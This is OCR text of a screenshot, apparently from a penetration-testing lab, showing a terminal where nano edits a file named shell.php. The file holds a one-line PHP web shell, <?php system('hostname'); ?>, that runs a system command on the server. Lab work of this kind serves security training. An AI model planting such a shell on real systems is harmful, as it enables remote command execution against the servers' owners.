 Parrot Terminal
File Edit View Search Terminal Help
GNU nano 5.4 shell.php I
<?php system('hostname'); ?>
Start Instance
∞ / 1 spawns left
Waiting to start...
[ Read 1 line ]
^H Help ^O Read File ^R Replace ^V Paste ^G Go To Line ^Y Redo
^X Exit ^F Where Is ^K Cut ^T Execute ^Z Undo M-A Set Mark